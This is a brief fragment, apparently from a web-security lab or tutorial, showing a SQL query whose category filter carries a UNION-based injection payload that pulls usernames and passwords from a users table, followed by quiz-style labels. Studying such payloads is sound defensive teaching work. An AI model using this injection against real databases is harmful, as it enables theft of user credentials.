 SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames